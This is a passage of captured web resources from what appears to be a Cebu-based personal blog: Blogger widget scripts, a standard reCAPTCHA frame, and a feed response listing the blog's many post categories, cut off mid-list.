_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6Xagtn4mnujOxLdQlTJZ_JQjbjYg:1768304382151', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cLc56H36YW2fFDM5ZopJyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768374232157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Travel?alt=json-in-script&max-results=3&callback=jQuery11100061209198882832494_1768374226867&_=1768374226868
body_size: 38126
content:
// API callback
jQuery11100061209198882832494_1768374226867({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life 